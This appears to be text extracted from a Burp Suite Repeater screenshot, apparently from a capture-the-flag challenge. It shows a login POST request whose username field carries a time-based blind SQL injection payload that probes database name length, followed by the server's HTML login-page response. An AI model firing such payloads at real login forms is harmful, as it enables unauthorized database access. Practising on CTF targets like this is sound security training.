 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://2d870899-fef8-41e8-b639-6d818006e608.node.clq0.top ?
Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 2d870899-fef8-41e8-b639-6d818006e608.node.clq0.top
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin:
http://2d870899-fef8-41e8-b639-6d818006e608.node.clq0.top
10 Connection: close
11 Referer:
http://2d870899-fef8-41e8-b639-6d818006e608.node.clq0.top/login
.php
12 Cookie: UM_distinctid=
17621d3c2ca1d0-07da44bbff744c-4c3f2779-144000-17621d3c2cb735;
PHPSESSID=b5s0dci7p0kp6ojd66jurtqnme
13 Upgrade-Insecure-Requests: 1
14
15 username=1'and+if(length(database())>1,sleep(5),null)--+&
password=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 28 Mar 2021 02:52:08 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 3003
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.5
9
10 <script>alert('username or password error!');window.location.href='login.php';</script>
11 <!DOCTYPE html>
12 <html lang="en">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>Login - X1cT34m Admin Dashboard</title>
18 <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;700;800&display=swap" rel="stylesheet">
19 <link rel="stylesheet" href="assets/css/bootstrap.css">
20 <link rel="stylesheet" href="assets/vendors/bootstrap-icons/bootstrap-icons.css">
21 <link rel="stylesheet" href="assets/css/app.css">
22 <link rel="stylesheet" href="assets/css/pages/auth.css">
23 </head>
24
25 <body>
26 <div id="auth">
27
28 <div class="row h-100">
29 <div class="col-lg-5 col-12">
30 <div id="auth-left">
31 <div class="auth-logo">
32 <a href="index.html"><img src="assets/images/logo/logo.png" alt="Logo"></a>
33 </div>
34 <h1 class="auth-title">Log in.</h1>
35 <p class="auth-subtitle mb-5">Log in with your data that you entered during registration.</p>
36
37 <form action="login.php" method="post">
38 <div class="form-group position-relative has-icon-left mb-4">
39 <input type="text" class="form-control form-control-xl" placeholder="Username" name="username">
40 <div class="form-control-icon">
41 <i class="bi bi-person"></i>
42 </div>
43 </div>
44 <div class="form-group position-relative has-icon-left mb-4">
45 <input type="password" class="form-control form-control-xl" placeholder="Password" name="password">
46 <div class="form-control-icon">
47 <i class="bi bi-shield-lock"></i>
48 </div>
? < + > Type a search term 0 matches
Done 3,202 bytes | 46 millis